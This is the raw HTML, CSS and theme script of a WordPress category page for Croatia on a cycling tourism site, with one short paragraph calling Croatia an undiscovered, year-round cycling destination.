<style scoped>.tdi_116{vertical-align:baseline}.tdi_116 .vc_column-inner>.wpb_wrapper,.tdi_116 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_116 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_116 .vc_column-inner,.tdi_116 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_117 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_117"   >
<style>.tdi_117{margin-right:10px!important}</style>
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_117 i{font-size:12px;text-align:center;width:12px;height:12px;line-height:12px}.tdi_117 i,.tdi_117 .tds-icon-svg-wrap{position:relative;top:-4px}</style><a href="/"  aria-label="icon">
<style>.tdi_118{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_118:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:var(--cs-blue)}.tdi_118 svg{fill:var(--cs-blue)}.tdi_118 svg *{fill:inherit}body .tdi_117:hover .tdi_118:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_117:hover .tdi_118 svg{fill:@text_hover_color}body .tdi_117:hover .tdi_118 svg *{fill:inherit}.tdi_117:hover .tdi_118:before{color:var(--cs-black)}.tdi_117:hover .tdi_118 svg{fill:var(--cs-black)}.tdi_117:hover .tdi_118 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-oi tdc-font-oi-home tdi_118 td-fix-index "></i></a></div><div class="td_block_wrap tdb_breadcrumbs tdi_119 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_119" >
<style>.tdi_119{margin-bottom:0px!important}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_119 .tdb-bread-sep{font-size:8px;margin:0 5px;color:var(--cs-blue)}.tdi_119,.tdi_119 a{color:var(--cs-blue)}.tdi_119 .tdb-bread-sep-svg svg,.tdi_119 .tdb-bread-sep-svg svg *{fill:var(--cs-blue);fill:var(--cs-blue)}.tdi_119 a:hover{color:var(--cs-black)}.td-theme-wrap .tdi_119{text-align:left}.tdi_119{font-family:var(--sans-serif)!important;font-size:12px!important;line-height:1.2!important;font-weight:500!important}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://alpe-adria-cycling.com/">Home</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Croatia</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://alpe-adria-cycling.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Croatia"
                            }
                        }    ]
                        }
                       </script></div></div></div><div class="vc_column_inner tdi_121  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_121{vertical-align:baseline}.tdi_121 .vc_column-inner>.wpb_wrapper,.tdi_121 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_121 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_121 .vc_column-inner>.wpb_wrapper,.tdi_121 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_121 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_121 .vc_column-inner,.tdi_121 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_122 td_block_template_1">
<style>@media (max-width:767px){.tdi_122{margin-top:15px!important}}</style>
<style>.tdi_122.td-a-rec{text-align:center}.tdi_122.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_122 .td-element-style{z-index:-1}.tdi_122 .td-spot-id-spot_img_hidden{display:none}.tdi_122 .td-adspot-title{display:block}.tdi_122 .td_spot_img_all img,.tdi_122 .td_spot_img_tl img,.tdi_122 .td_spot_img_tp img,.tdi_122 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img decoding="async" src="https://alpe-adria-cycling.com/wp-content/uploads/2024/05/reclaim2.png"  alt="spot_img" /></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_123" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_124  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_124,.tdi_124 .tdc-columns{min-height:0}.tdi_124,.tdi_124 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_124 .tdc-columns{width:100%}.tdi_124:before,.tdi_124:after{display:none}@media (max-width:767px){.tdi_124,.tdi_124 .tdc-columns{flex-direction:column}}.tdi_124{position:relative}.tdi_124 .td_block_wrap{text-align:left}</style>
<div class="tdi_123_rand_style td-element-style" ><style>.tdi_123_rand_style{background-color:var(--cs-bg-grey2)!important}</style></div><div class="vc_column tdi_126 td-cs-border-bottom wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>.tdi_126{vertical-align:baseline}.tdi_126>.wpb_wrapper,.tdi_126>.wpb_wrapper>.tdc-elements{display:block}.tdi_126>.wpb_wrapper>.tdc-elements{width:100%}.tdi_126>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_126>.wpb_wrapper{width:auto;height:auto}.tdi_126{padding-top:30px!important;padding-right:40px!important;padding-bottom:40px!important;padding-left:40px!important;border-color:var(--cs-shadow)!important;border-style:solid!important;border-width:0!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_126{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_126{padding-right:20px!important;padding-left:20px!important}}</style>
<div class="tdi_125_rand_style td-element-style" ><style>.tdi_125_rand_style{background-color:var(--cs-white)!important}</style></div><div class="wpb_wrapper" ><div class="td_block_wrap td_block_raw_css tdi_127 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127" ><div id=tdi_127 class="td_block_inner td-fix-index"><style>.td-cs-featured-img .tdb-featured-image-bg {
  border-radius: 0 0 6px 0;
}
@media all and (max-width: 767px) {
  .td-cs-featured-img .tdb-featured-image-bg {
    border-radius: 0 0 6px 6px;
  }
}
.tdb_single_categories .tdb-category .tdb-entry-category .tdb-cat-bg:hover,
.tdb_single_categories .tdb-category .tdb-entry-category:hover {
  background-color: var(--cs-blue) !important;
  border-radius: 100px;
}
.td-cs-content .wp-block-image {
  margin: 0 -40px !important;
  display: flex;
}
.td-cs-content .wp-block-image img {
  display: flex;
  flex: 1;
}
@media all and (max-width: 1140px) {
  .td-cs-content .wp-block-image {
    margin: 0 -20px !important;
  }
}
</style></div></div><div class="td_block_wrap tdb_title tdi_128 tdb-category-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_128" >
<style>.tdi_128{margin-top:0px!important;margin-bottom:20px!important}@media (max-width:767px){.tdi_128{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_128{margin-bottom:10px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-category-title .tdb-title-text{text-transform:uppercase}.tdi_128 .tdb-title-line:after{height:2px;bottom:40%}.tdi_128 .tdb-title-line{height:50px}.td-theme-wrap .tdi_128{text-align:left}.tdi_128 .tdb-first-letter{left:-0.36em;right:auto;font-family:var(--sans-serif)!important}.tdi_128 .tdb-title-text{font-family:var(--sans-serif)!important;font-size:30px!important;line-height:1.2!important;font-weight:500!important;text-transform:none!important}.tdi_128 .tdb-add-text{font-family:var(--sans-serif)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_128 .tdb-title-text{font-size:26px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_128 .tdb-title-text{font-size:22px!important}}@media (max-width:767px){.tdi_128 .tdb-title-text{font-size:22px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Croatia</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_category_description tdi_129 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_129" >
<style>.tdi_129{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_129{margin-bottom:20px!important}}</style>
<style>.tdb_category_description{margin-bottom:24px;padding-right:10%}body .tdb_category_description .tdb-block-inner{margin:0 0 15px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:16px;font-style:italic;line-height:26px;color:#777}body .tdb_category_description p:last-child:not(:empty){margin-bottom:0!important}.td-theme-wrap .tdi_129{text-align:left}body div.tdi_129 .tdb-block-inner{color:var(--cs-text-grey)}body div.tdi_129 .tdb-block-inner,body div.tdi_129 .tdb-block-inner p{font-family:var(--sans-serif)!important;font-size:16px!important;line-height:1.4!important;font-style:normal!important}@media (min-width:768px) and (max-width:1018px){body div.tdi_129 .tdb-block-inner,body div.tdi_129 .tdb-block-inner p{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index tagdiv-type"><p>Croatia offers many opportunities for cycling in every season. With its landscapes, location and mild climate you can ride your bicycle through the river valleys, hills and mountainous areas as well as along the country&#8217;s beautiful Mediterranean coast. Croatia invites you to experience both its Mediterranean and continental cultures and with its important historical and cultural heritage it is still a largely undiscovered European cycling destination.</p>
</div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_130 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_130"     data-scroll-to-class="td-loop-cs"  >
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_130 .tdm-btn{height:auto;padding:10px 20px 13px}@media (min-width:768px) and (max-width:1018px){.tdi_130 .tdm-btn{height:auto;padding:5px 10px 7px}}</style>
<style>.tdi_131{padding:10px 20px 13px;height:auto;line-height:1;font-family:var(--sans-serif)!important;font-size:14px!important;line-height:1.2!important;font-weight:400!important;height:auto}body .tdi_131{background-color:rgba(0,0,0,0)}body .tdi_131:after{background-color:var(--cs-blue)}body .tdi_130.td-scroll-in-view .tdi_131:after{background-color:var(--cs-blue)}body .tdi_131 .tdm-btn-text,body .tdi_131 i{color:var(--cs-blue)}.tdi_131 svg{fill:var(--cs-blue);fill:var(--cs-blue)}.tdi_131 svg *{fill:inherit;fill:inherit}body .tdi_131:hover .tdm-btn-text,body .tdi_131:hover i{color:var(--cs-white);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_131:hover svg{fill:var(--cs-white);fill:var(--cs-white)}body .tdi_131:hover svg *{fill:inherit;fill:inherit}body .tdi_130.td-scroll-in-view .tdi_131 .tdm-btn-text,body .tdi_130.td-scroll-in-view .tdi_131 i{color:var(--cs-white)}body .tdi_130.td-scroll-in-view .tdi_131 svg{fill:var(--cs-white);fill:var(--cs-white)}body .tdi_130.td-scroll-in-view .tdi_131 svg *{fill:inherit;fill:inherit}body .tdi_130.td-scroll-in-view .tdi_131 .tdm-btn-text,body .tdi_130.td-scroll-in-view .tdi_131 .tdm-btn-text i{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_131 i{color:var(--cs-blue);-webkit-text-fill-color:unset;background:transparent}body .tdi_131:hover i{color:var(--cs-white);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_130.td-scroll-in-view .tdi_131 i{color:var(--cs-white);-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_130.td-scroll-in-view .tdi_131{box-shadow:@shadow_hover}body .tdi_131:before{border-color:var(--cs-blue)}body .tdi_131:hover:before{border-color:var(--cs-blue)}body .tdi_130.td-scroll-in-view .tdi_131:before{border-color:var(--cs-blue)}.tdi_131:before{border-width:1px;border-style:solid}.tdi_131,.tdi_131:before,.tdi_131:after{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_131{padding:5px 10px 7px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a href="#"  title="Continue exploring" class="tds-button2 tdm-btn tdm-btn-lg tdi_131 " ><span class="tdm-btn-text">Continue exploring</span></a></div></div></div></div><div class="vc_column tdi_133 td-cs-border-bottom wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>.tdi_133{vertical-align:baseline}.tdi_133>.wpb_wrapper,.tdi_133>.wpb_wrapper>.tdc-elements{display:block}.tdi_133>.wpb_wrapper>.tdc-elements{width:100%}.tdi_133>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_133>.wpb_wrapper{width:auto;height:auto}.tdi_133{padding-top:20px!important;padding-bottom:20px!important;position:relative}@media (max-width:767px){.tdi_133{padding-right:20px!important;padding-left:20px!important}}</style>
<div class="tdi_132_rand_style td-element-style" ><style>.tdi_132_rand_style{background-color:var(--cs-white)!important}</style></div><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_3 tdi_134 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_134" >
<style>.tdi_134{margin-bottom:0px!important}</style>
<style>.tdi_134 .td_module_flex_1{width:50%;float:left;padding-bottom:0px;margin-bottom:0px}.rtl .tdi_134 .td_module_flex_1{float:right}.tdi_134 .td_module_column{width:50%;float:left}.tdi_134 .td_module_flex_3{width:100%;float:left;padding-bottom:5px;margin-bottom:5px}.tdi_134 .td_module_wrap{padding-left:5px;padding-right:5px}.tdi_134 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_134 .td_module_flex_1 .td-module-container:before{bottom:-0px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_134 .td_module_flex_3 .td-module-container:before{bottom:-5px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_134 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_134 .td_module_flex_3:nth-last-child(2){margin-bottom:5px!important;padding-bottom:5px!important}.tdi_134 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_134 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_134 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:center}.tdi_134 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_134 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_134 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_134 .td_module_flex_1 .td-image-wrap{padding-bottom:80%}.ie10 .tdi_134 .td_module_flex_1 .td-image-container,.ie11 .tdi_134 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_134 .td_module_flex_3 .td-image-wrap{padding-bottom:120%}.ie10 .tdi_134 .td_module_flex_3 .td-image-container,.ie11 .tdi_134 .td_module_flex_3 .td-image-container{flex:0 0 auto}.tdi_134 .td_module_flex_1 .entry-thumb,.tdi_134 .td_module_flex_1 .td-image-wrap:before,.tdi_134 .td_module_flex_1 .entry-thumb:before,.tdi_134 .td_module_flex_1 .entry-thumb:after{border-radius:6px}.tdi_134 .td_module_flex_3 .entry-thumb,.tdi_134 .td_module_flex_3 .td-image-wrap:before,.tdi_134 .td_module_flex_3 .entry-thumb:before,.tdi_134 .td_module_flex_3 .entry-thumb:after{border-radius:6px}.tdi_134 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_134 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_134 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_134 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_134 .td_module_flex_1 .td-module-meta-info{padding:10px 0 0 0}.tdi_134 .td_module_flex_3 .td-module-meta-info{padding:0 0 0 10px}.tdi_134 .td_module_flex_1 .entry-title{margin:0 0 5px;font-family:var(--sans-serif)!important;font-size:18px!important;line-height:1.4!important;font-weight:500!important}.tdi_134 .td_module_flex_3 .entry-title{margin:0px;font-family:var(--sans-serif)!important;font-size:12px!important;line-height:1.4!important}.tdi_134 .td_module_flex_1 .td-excerpt{margin:10px 0 0 0;display:block;font-family:var(--sans-serif)!important;font-size:14px!important;line-height:1.4!important;font-weight:400!important}.tdi_134 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_134 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_134 .td_module_flex_1 .td-post-category{margin:10px;padding:5px 7px;border-radius:100px;font-family:var(--sans-serif)!important;font-size:12px!important;line-height:1.2!important;font-weight:400!important}.tdi_134 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_134 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_134 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_134 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:none}.tdi_134 .td_module_flex_1 .td-author-date{display:inline}.tdi_134 .td_module_flex_3 .td-author-date{display:none}.tdi_134 .td_module_flex_1 .td-post-author-name{display:none}.tdi_134 .td_module_flex_3 .td-post-author-name{display:none}.tdi_134 .td_module_flex_1 .td-post-date,.tdi_134 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_134 .td_module_flex_3 .td-post-date,.tdi_134 .td_module_flex_3 .td-post-author-name span{display:none}.tdi_134 .td_module_flex_1 .entry-review-stars{display:none}.tdi_134 .td_module_flex_1 .td-icon-star,.tdi_134 .td_module_flex_1 .td-icon-star-empty,.tdi_134 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_134 .td_module_flex_3 .entry-review-stars{display:none}.tdi_134 .td_module_flex_3 .td-icon-star,.tdi_134 .td_module_flex_3 .td-icon-star-empty,.tdi_134 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_134 .td_module_flex_1 .td-module-comments{display:none}.tdi_134 .td_module_flex_3 .td-module-comments{display:none}body .tdi_134 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_134 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_134 .td-post-category{background-color:var(--cs-blue);color:var(--cs-white)}.tdi_134 .td-post-category:hover{background-color:var(--cs-dark-blue)!important;color:var(--cs-white)}.tdi_134 .td-module-title a{color:var(--cs-black);box-shadow:inset 0 0 0 0 var(--cs-black)}.tdi_134 .td_module_wrap:hover .td-module-title a{color:var(--cs-black)!important}.tdi_134 .td_module_flex_1:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-black)}.tdi_134 .td_module_flex_3:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-black)}.tdi_134 .td-post-date,.tdi_134 .td-post-author-name span{color:var(--cs-text-grey)}.tdi_134 .td-excerpt{color:var(--cs-text-dark-grey)}body .tdi_134 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_134 .td_module_flex_1 .td-editor-date,.tdi_134 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_134 .td_module_flex_1 .td-editor-date .entry-date,.tdi_134 .td_module_flex_1 .td-module-comments a{font-family:var(--sans-serif)!important;font-size:10px!important;line-height:1.2!important;font-weight:400!important}.tdi_134 .td_module_flex_3 .td-post-category{font-family:var(--sans-serif)!important}.tdi_134 .td_module_flex_3 .td-editor-date,.tdi_134 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_134 .td_module_flex_3 .td-editor-date .entry-date,.tdi_134 .td_module_flex_3 .td-module-comments a{font-family:var(--sans-serif)!important}html:not([class*='ie']) .tdi_134 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 var(--cs-black)}.tdi_134 .td_module_flex_1:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-black)}.tdi_134 .td_module_flex_3:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-black)}.tdi_134 .td_module_flex_1 .entry-title{font-size:16px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_134 .td_module_flex_3 .td-image-container{flex:0 0 35%;width:35%}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 var(--cs-black)}.tdi_134 .td_module_flex_1:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-black)}.tdi_134 .td_module_flex_3:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-black)}.tdi_134 .td_module_flex_1 .entry-title{font-size:14px!important}.tdi_134 .td_module_flex_1 .td-post-category{font-size:10px!important}.tdi_134 .td_module_flex_1 .td-excerpt{font-size:12px!important}.tdi_134 .td_module_flex_3 .entry-title{font-size:10px!important;line-height:1.2!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_134 .td_module_flex_1{width:100%;float:left;padding-bottom:10.5px;margin-bottom:10.5px}.rtl .tdi_134 .td_module_flex_1{float:right}.tdi_134 .td_module_column{width:100%;float:left}.tdi_134 .td_module_flex_1 .td-module-container:before{bottom:-10.5px}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 var(--cs-black)}.tdi_134 .td_module_flex_1:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-black)}.tdi_134 .td_module_flex_3:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-black)}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_134 = new tdBlock();
block_tdi_134.id = "tdi_134";
block_tdi_134.atts = '{"modules_category":"image","modules_on_row":"eyJhbGwiOiI1MCUiLCJsYW5kc2NhcGUiOiIxMDAlIn0=","modules_category1":"image","show_cat2":"none","show_com2":"none","show_author2":"none","columns":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","columns_gap":"10","image_width2":"eyJwb3J0cmFpdCI6IjM1In0=","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIyMSJ9","hide_audio":"yes","image_radius1":"6px","excl_show_1":"none","show_review1":"none","show_com1":"none","show_author1":"none","modules_category_margin1":"10px","modules_category_radius1":"100","modules_category_padding1":"5px 7px","f_meta2_font_family":"sans-serif_global","f_cat2_font_family":"sans-serif_global","f_title2_font_family":"sans-serif_global","f_ex1_font_family":"sans-serif_global","f_meta1_font_family":"sans-serif_global","f_cat1_font_family":"sans-serif_global","f_title1_font_family":"sans-serif_global","f_title1_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title1_font_line_height":"1.4","f_cat1_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_cat1_font_line_height":"1.2","f_cat1_font_weight":"400","f_title1_font_weight":"500","f_meta1_font_size":"10","f_meta1_font_line_height":"1.2","f_meta1_font_weight":"400","f_ex1_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_ex1_font_line_height":"1.4","f_ex1_font_weight":"400","f_title2_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_title2_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMiJ9","show_review2":"none","show_date2":"none","meta_padding2":"0 0 0 10px","art_title2":"0","modules_space2":"10","image_size2":"td_300x0","image_radius2":"6px","image_height2":"120","meta_info_align2":"center","image_height1":"80","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","all_underline_color":"var(--cs-black)","title_txt_hover":"var(--cs-black)","title_txt":"var(--cs-black)","all_underline_height2":"1","all_underline_height1":"1","cat_bg":"var(--cs-blue)","cat_bg_hover":"var(--cs-dark-blue)","cat_txt":"var(--cs-white)","cat_txt_hover":"var(--cs-white)","date_txt":"var(--cs-text-grey)","ex_txt":"var(--cs-text-dark-grey)","category_id":94,"mc1_el":"20","art_excerpt1":"10px 0 0 0","meta_padding1":"10px 0 0 0","art_title1":"0 0 5px","limit":"4","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-11414","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_size":"","image_alignment1":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 